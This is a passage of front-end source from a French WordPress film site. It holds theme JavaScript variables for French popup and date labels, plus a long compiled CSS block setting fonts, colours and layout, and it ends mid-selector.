var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="0297a75c75";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap 